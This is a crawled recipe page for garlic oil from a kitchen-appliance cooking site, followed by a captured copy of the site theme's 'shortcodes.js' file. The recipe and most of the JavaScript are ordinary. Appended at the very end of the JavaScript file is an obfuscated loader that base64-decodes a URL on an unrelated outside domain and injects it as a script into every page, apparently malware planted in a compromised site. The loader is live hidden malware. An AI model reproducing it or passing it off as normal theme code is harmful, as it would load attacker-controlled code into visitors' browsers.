Settings: Timer:  <span class="cooked-timer"><a aria-label="20 Minutes" data-timer-id="289ec835c896fae7e2261adf222ed1f9_4" data-seconds="1200" data-desc="20 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 20 Minutes</a></span> / Speed: 1 / Temperature: 120°C </p>
</div></div><div id="cooked-single-direction-step-6" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 6"><span class="cooked-direction-number">6</span><div class="cooked-dir-content"><p>- Let cool completely, pour into a bottle through a mesh strainer to filter it. Keep the crispy garlic in the airtight jar and store in the refrigerator for 1 month. Garlic oil can use for marinades and add favour to pasta, noodles and dishes. </p>
</div></div></div></p>
<p></p>
<p><div class="cooked-nutrition-label"><div class="cooked-nutrition-title">Nutrition Facts</div><div class="cooked-nut-servings"><p><strong class="cooked-nut-label" data-labeltype="servings">0</strong> servings</p><div class="cooked-serving-size"><strong>Serving size</strong> <p class="cooked-right"><strong class="cooked-nut-label" data-labeltype="serving_size"></strong></p></div></div></div></p><div id="cooked-fsm-507" class="cooked-fsm" data-recipe-id="507">
            <div class="cooked-fsm-ingredients cooked-fsm-content cooked-active" data-nosnippet aria-hidden="false">
                <div class="cooked-panel"><h2>Ingredients</h2><div class="cooked-recipe-ingredients"><div class="cooked-single-ingredient cooked-heading">INGREDIENTS</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="100">100</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">garlics, thinly slice</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="120">120</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">vegetable oil</span></div></div></div>
            </div>
            <div class="cooked-fsm-directions-wrap cooked-fsm-content" data-nosnippet aria-hidden="true">
                <div class="cooked-fsm-directions cooked-fsm-content">
                    <div class="cooked-panel"><h2>Directions</h2><div class="cooked-recipe-directions"><div class="cooked-single-direction cooked-heading">COOKING METHODS:</div><div id="cooked-single-direction-step-1" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 1"><span class="cooked-direction-number">1</span><div class="cooked-dir-content"><p>- Loosen the bulb, and separate the cloves. Then trim the tips.</p>
</div></div><div id="cooked-single-direction-step-2" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 2"><span class="cooked-direction-number">2</span><div class="cooked-dir-content"><p>- Place the garlics in the mixing jar. Start beat.<br />
Settings: Timer:<span class="cooked-timer"><a aria-label="10 Seconds" data-timer-id="3375972923913278cae8a2716eb61010_1" data-seconds="10" data-desc="10 Seconds"><i class="cooked-icon cooked-icon-clock"></i> 10 Seconds</a></span> / Speed: 4</p>
</div></div><div id="cooked-single-direction-step-3" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 3"><span class="cooked-direction-number">3</span><div class="cooked-dir-content"><p>- Transfer the garlics to a bowl.<br />
- Using chopstick or tongs to pick up the skins.<br />
- Change the blunt blade to mixing blade.</p>
</div></div><div id="cooked-single-direction-step-4" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 4"><span class="cooked-direction-number">4</span><div class="cooked-dir-content"><p>- Slice the garlics.</p>
</div></div><div id="cooked-single-direction-step-5" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 5"><span class="cooked-direction-number">5</span><div class="cooked-dir-content"><p>- Add the oil and start sautes.<br />
Settings: Timer:  <span class="cooked-timer"><a aria-label="20 Minutes" data-timer-id="289ec835c896fae7e2261adf222ed1f9_2" data-seconds="1200" data-desc="20 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 20 Minutes</a></span> / Speed: 1 / Temperature: 120°C </p>
</div></div><div id="cooked-single-direction-step-6" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 6"><span class="cooked-direction-number">6</span><div class="cooked-dir-content"><p>- Let cool completely, pour into a bottle through a mesh strainer to filter it. Keep the crispy garlic in the airtight jar and store in the refrigerator for 1 month. Garlic oil can use for marinades and add favour to pasta, noodles and dishes. </p>
</div></div></div></div>
                </div>
                <div class="cooked-fsm-notes cooked-fsm-content" data-nosnippet aria-hidden="true">
                    <div class="cooked-panel"><h2>Notes</h2></div>
                </div>
            </div>
        <div class="cooked-fsm-top">Garlic Oil<a href="#" class="cooked-close-fsm"><i class="cooked-icon cooked-icon-close"></i></a></div><div class="cooked-fsm-mobile-nav"><a href="#ingredients" data-nav-id="ingredients" class="cooked-fsm-nav-ingredients cooked-active">Ingredients</a><a href="#directions" data-nav-id="directions" class="cooked-fsm-nav-directions">Directions</a></div></div><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Recipe","author":{"@type":"Person","name":"Le-Thermique"},"datePublished":"2021-08-03","name":"Garlic Oil","image":"https:\/\/le-thermique.com\/wp-content\/uploads\/2021\/08\/Garlic-Oil.png","description":"Garlic Oil","recipeIngredient":["100 g garlics, thinly slice","120 g vegetable oil"],"recipeCategory":"Basic","recipeYield":"","cookTime":"PT0H20M","prepTime":"PT0H0M","totalTime":"PT0H20M","nutrition":{"@type":"NutritionInformation","calories":0,"carbohydrateContent":"","cholesterolContent":"","fatContent":"","fiberContent":"","proteinContent":"","saturatedFatContent":"","servingSize":"","sodiumContent":"","sugarContent":"","transFatContent":"","unsaturatedFatContent":""},"recipeInstructions":[{"@type":"HowToStep","name":"Step 1","text":"- Loosen the bulb, and separate the cloves. Then trim the tips.","url":"https:\/\/le-thermique.com\/recipes\/garlic-oil\/#cooked-single-direction-step-1","image":""},{"@type":"HowToStep","name":"Step 2","text":"- Place the garlics in the mixing jar. Start beat.\nSettings: Timer:10 Seconds \/ Speed: 4","url":"https:\/\/le-thermique.com\/recipes\/garlic-oil\/#cooked-single-direction-step-2","image":""},{"@type":"HowToStep","name":"Step 3","text":"- Transfer the garlics to a bowl.\n- Using chopstick or tongs to pick up the skins.\n- Change the blunt blade to mixing blade.","url":"https:\/\/le-thermique.com\/recipes\/garlic-oil\/#cooked-single-direction-step-3","image":""},{"@type":"HowToStep","name":"Step 4","text":"- Slice the garlics.","url":"https:\/\/le-thermique.com\/recipes\/garlic-oil\/#cooked-single-direction-step-4","image":""},{"@type":"HowToStep","name":"Step 5","text":"- Add the oil and start sautes.\nSettings: Timer:  20 Minutes \/ Speed: 1 \/ Temperature: 120\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/garlic-oil\/#cooked-single-direction-step-5","image":""},{"@type":"HowToStep","name":"Step 6","text":"- Let cool completely, pour into a bottle through a mesh strainer to filter it. Keep the crispy garlic in the airtight jar and store in the refrigerator for 1 month. Garlic oil can use for marinades and add favour to pasta, noodles and dishes.","url":"https:\/\/le-thermique.com\/recipes\/garlic-oil\/#cooked-single-direction-step-6","image":""}]}</script>
						</div> <!-- .entry-content -->
					</div> <!-- .hentry-wrap -->
										<div class="post-tags tagcloud">
						<a href="https://le-thermique.com/tag/basic/" rel="tag">basic</a> <a href="https://le-thermique.com/tag/garlic/" rel="tag">garlic</a> <a href="https://le-thermique.com/tag/oil/" rel="tag">oil</a>					</div>
							<div class="share-links">
				<h3>Share This</h3>
				
				<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://le-thermique.com/garlic-oil/&#038;t=Garlic%20Oil" title="Share this post on Facebook">
					<i class="pw-icon-facebook"></i>
				</a>
				
				<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Garlic%20Oil&#039;%20on%20https://le-thermique.com/garlic-oil/" title="Tweet this post to your followers">
					<i class="pw-icon-twitter"></i>
				</a>
				
				<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://le-thermique.com/garlic-oil/&#038;media=https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png&#038;description=Garlic%20Oil" title="Pin it">
					<i class="pw-icon-pinterest"></i>
				</a>
				
				<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Garlic%20Oil%20-%20https://le-thermique.com/garlic-oil/" title="Email this post to a friend">
					<i class="pw-icon-mail"></i>
				</a>
			</div> <!-- .share-links -->
								<nav class="nav-single">
							<div class="nav-previous">
																			<a class="nav-image-link" href="https://le-thermique.com/grated-meat/">
												<img alt="" src="https://le-thermique.com/wp-content/uploads/2021/08/Grated-Meat-300x300.png">
											</a>
																		
								<div class="nav-desc"><h4>Previous Post</h4><a href="https://le-thermique.com/grated-meat/" rel="prev"><span class="meta-nav">&#8592;</span> Grated Meat</a></div>								
																			<a class="nav-overlay-link" href="https://le-thermique.com/grated-meat/" rel="prev">
												Grated Meat											</a>
																	</div>
							
							<div class="nav-next">
																			<a class="nav-image-link" href="https://le-thermique.com/fried-shallot/">
												<img alt="" src="https://le-thermique.com/wp-content/uploads/2021/08/Fried-Shallots-300x300.png">
											</a>
																		
								<div class="nav-desc"><h4>Next Post</h4><a href="https://le-thermique.com/fried-shallot/" rel="next">Fried Shallot <span class="meta-nav">&#8594;</span></a></div>								
																			<a class="nav-overlay-link" href="https://le-thermique.com/fried-shallot/" rel="next">
												Fried Shallot											</a>
																	</div>
						</nav>
									<div class="related-posts">
					<h3 class="widget-title">
						<span>You May Also Like</span>
					</h3> <!-- .widget-title -->
					
					<div class="blocks">
															<div class="block">
																				<div class="post-thumbnail" style="background-image: url(https://le-thermique.com/wp-content/uploads/2021/08/Basic-Congee.png);">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://le-thermique.com/category/basic/" rel="category tag">Basic</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://le-thermique.com/basic-congee/">Basic Congee</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://le-thermique.com/basic-congee/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
																	<div class="block">
																				<div class="post-thumbnail" style="background-image: url(https://le-thermique.com/wp-content/uploads/2021/08/BOILED-EGGS-GUIDELINE-550x550.jpg);">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://le-thermique.com/category/basic/" rel="category tag">Basic</a> <a href="https://le-thermique.com/category/cooking-guide/" rel="category tag">Cooking Guide</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://le-thermique.com/boiled-eggs-guideline/">Boiled Eggs Guideline</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://le-thermique.com/boiled-eggs-guideline/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
																	<div class="block">
																				<div class="post-thumbnail" style="background-image: url(https://le-thermique.com/wp-content/uploads/2021/10/garlic-paste.png);">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://le-thermique.com/category/basic/" rel="category tag">Basic</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://le-thermique.com/garlic-paste/">Garlic Paste</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://le-thermique.com/garlic-paste/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
													</div> <!-- .blocks -->
				</div> <!-- .related-posts -->
							</article> <!-- .post -->
				
			</div> <!-- #content .site-content -->
		</div> <!-- #primary .content-area -->

						<div id="secondary" class="widget-area sidebar" role="complementary">
				    <div class="sidebar-wrap">
						<div class="sidebar-content">
							<aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><form role="search" method="get" action="https://le-thermique.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper"  style="width: 75%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-685"><a href="https://le-thermique.com/category/baby-toddler-kids/">Baby Toddler Kids</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://le-thermique.com/category/basic/">Basic</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://le-thermique.com/category/beverages/">Beverages</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://le-thermique.com/category/breads/">Breads</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://le-thermique.com/category/cakes/">Cakes</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://le-thermique.com/category/care-cleaning/">Care &amp; Cleaning</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://le-thermique.com/category/cooking-guide/">Cooking Guide</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://le-thermique.com/category/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://le-thermique.com/category/ice-creams/">Ice-Creams</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://le-thermique.com/category/main-dishes/">Main Dishes</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://le-thermique.com/category/non-halal/">Non Halal</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://le-thermique.com/category/noodles/">Noodles</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://le-thermique.com/category/sauces-dips-pastes/">Sauces,Dips,Pastes</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://le-thermique.com/category/side-dishes/">Side Dishes</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://le-thermique.com/category/soups/">Soups</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://le-thermique.com/category/user-manual/">User Manual</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://le-thermique.com/category/vegetable-dishes/">Vegetable Dishes</a>
</li>
</ul></div></div>
</aside>						</div> <!-- .sidebar-content -->
					</div> <!-- .sidebar-wrap -->
				</div> <!-- #secondary .widget-area .sidebar -->
				</div> <!-- layout -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
						
						
						
									<div class="site-info">
										<div class="textwidget"><div class="copyright_text">© Le Thermique by Arte D Cocina Studio. All rights reserved.</div>
<div class="footer_socials_wrap socials_wrap">
<div class="footer_socials_inner"></div>
</div>
</div>
								</div> <!-- .site-info -->
							</footer> <!-- #colophon .site-footer -->
	</div>
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lahanna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-80339018"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/wp-sanitize.min.js?ver=6.9" id="wp-sanitize-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">
/* <![CDATA[ */
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
//# sourceURL=jqueryvalidation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/main.js" id="lahanna-main-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://le-thermique.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/timer/jquery.simple.timer.min.js?ver=0.0.5" id="cooked-timer-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/nosleep/NoSleep.min.js?ver=0.12.0" id="cooked-nosleep-js"></script>
<script type="text/javascript" id="cooked-functions-js-extra">
/* <![CDATA[ */
var cooked_functions_i18n_js_vars = {"i18n_timer":"Timer"};
//# sourceURL=cooked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="cooked-functions-js-before">
/* <![CDATA[ */
const cooked_functions_js_vars = {"ajax_url":"https:\/\/le-thermique.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/le-thermique.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","permalink_structure":"\/%postname%\/","site_url":"https:\/\/le-thermique.com","browse_page":"143","front_page":"267","browse_recipes_slug":"recipes","recipe_category_slug":"recipe-category","recipe_cooking_method_slug":"cooking-method","recipe_cuisine_slug":"cuisine","recipe_tags_slug":"recipe-tag","recipe_diet_slug":"diet"};
//# sourceURL=cooked-functions-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/cooked-functions.min.js?ver=1.11.2" id="cooked-functions-js"></script>
<script type="text/javascript" id="gt_widget_script_80339018-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['80339018'] = {"default_language":"en","languages":["zh-CN","en","ms"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-80339018","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_80339018-js-before
/* ]]> */
</script><script src="https://le-thermique.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/garlic-oil/" data-gt-orig-domain="le-thermique.com" data-gt-widget-id="80339018" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://le-thermique.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://le-thermique.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js
body_size: 1128
content:
/*
	Name: TheBlogger Shortcodes
	Version: 1.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* DOCUMENT READY */
	$(function () {


		// BUTTONS : add classes to default buttons
		$("form input[type=submit], form input[type=button], form button").addClass(("is-ready button is-primary " + $('html').data('generic-button-style')));

		// ------------------------------
		// FILL PROGRESS BARS
		function fillBars() {
			$('.bar').each(function () {
				var bar = $(this);
				var percent = bar.attr('data-percent');
				bar.find('.progress').css('width', percent + '%').html('<span>' + percent + '</span>');
			});
		}
		fillBars();
		// ------------------------------



		// ------------------------------
		// TABS
		var tabs = $('.tabs');
		if (tabs.length) {
			tabs.each(function () {
				if (!$(this).find('.tab-titles li a.active').length) {
					$(this).find('.tab-titles li:first-child a').addClass('active');
					$(this).find('.tab-content > div:first-child').show();
				} else {
					$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();
				}
				setupFluidbox();
			});

			tabs.find('.tab-titles li a').on("click", function () {
				if ($(this).hasClass('active')) { return; }
				$(this).parent().siblings().find('a').removeClass('active');
				$(this).addClass('active');
				$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
				setupFluidbox();
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// TOGGLES
		var toggle = $('.toggle');
		if (toggle.length) {

			var toggleSpeed = 300;
			$('.toggle h4.active + .toggle-content').show();

			$('.toggle h4').on("click", function () {
				if ($(this).hasClass('active')) {
					$(this).removeClass('active');
					$(this).next('.toggle-content').stop(true, true).slideUp(toggleSpeed);
				} else {

					$(this).addClass('active');

					$(this).next('.toggle-content').stop(true, true).slideDown(toggleSpeed, function () {
						setupFluidbox();
					}
					);

					setupFluidbox();

					//accordion
					if ($(this).parents('.toggle-group').hasClass('accordion')) {
						$(this).parent().siblings().find('h4').removeClass('active');
						$(this).parent().siblings().find('.toggle-content').stop(true, true).slideUp(toggleSpeed);
					}

				}
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// CONTACT FORM
		// jQuery Ajax Mail Send Script		
		var contactForm = $('#contact-form');
		var $submit = contactForm.find('.submit');

		contactForm.submit(function () {
			if (contactForm.valid()) {
				$submit.addClass("active loading");
				var formValues = contactForm.serialize();

				$.post(contactForm.attr('action'), formValues, function (data) {
					if (data == 'success') {
						setTimeout(function () {
							$submit.removeClass("loading").addClass("success");
							contactForm.clearForm();
						}, 2000);
					}
					else {
						$submit.removeClass("loading").addClass("error");
					}
				});
			}

			return false
		});

		$.fn.clearForm = function () {
			return this.each(function () {
				var type = this.type, tag = this.tagName.toLowerCase();
				if (tag == 'form')
					return $(':input', this).clearForm();
				if (type == 'text' || type == 'password' || tag == 'textarea')
					this.value = '';
				else if (type == 'checkbox' || type == 'radio')
					this.checked = false;
				else if (tag == 'select')
					this.selectedIndex = -1;
			});
		};
		// ------------------------------



	});
	// DOCUMENT READY



	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------

})(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
